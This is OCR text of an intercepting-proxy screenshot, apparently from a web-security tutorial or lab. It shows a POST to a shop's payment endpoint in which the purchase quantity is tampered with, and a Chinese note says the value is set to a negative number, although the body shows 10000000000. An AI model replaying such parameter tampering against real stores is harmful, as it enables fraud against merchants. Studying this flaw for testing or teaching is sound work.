 Request to http://59.63.200.79:8010
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /zf/upload/index.php?c=pay&id=16 HTTP/1.1
2 Host: 59.63.200.79:8010
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://59.63.200.79:8010/zf/upload/index.php?c=product&id=16
8 Cookie: PHPSESSID=qt7f3hsbf4nk1f79360rpe2cj2
提交的购买数量，这里直接修改为负数
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20
11 Connection: close
12
13 quantity=10000000000